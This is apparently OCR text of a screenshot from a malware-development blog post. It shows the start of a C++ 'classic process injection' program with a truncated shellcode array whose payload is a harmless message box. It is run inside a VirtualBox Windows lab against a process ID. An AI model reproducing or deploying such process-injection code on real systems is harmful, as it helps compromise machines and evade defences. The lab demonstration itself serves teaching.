 coc...boo ×
(py3)...kaboo ×
cocomelonc@kali...elonc.github.io ×
mc [cocomelonc@kali]:~/...14-malware-injection-17 ×
cocomelonc@kali: ~/pr...-malwa
1 /*
2 * hack.cpp - classic process injectio
3 * @cocomelonc
4 * https://cocomelonc.github.io/
5 */
6 #include <stdio.h>
7 #include <stdlib.h>
8 #include <windows.h>
9
10 unsigned char my_payload[] =+
11 ++
12 // 64-bit meow-meow messagebox
13 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe
14 "\x51\x41\x50\x52\x51\x56\x48\x31\xd
15 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x5
16 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x3
17 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc
18 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x2
19 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x0
20 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3
21 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x4
22 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x4
23 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1
NORMAL hack2.cpp cpp utf-8[unix] 1% ln :1/61≡℅:1
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-03-14-malware-injection-17> .\hack2.exe 1304
PS Z:\2022-03-14-malware-injection-17>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with
3D
Product
alert
=^..^=
Meow-meow!
OK
100%
1:58 PM
3/15/2022
Right Ctrl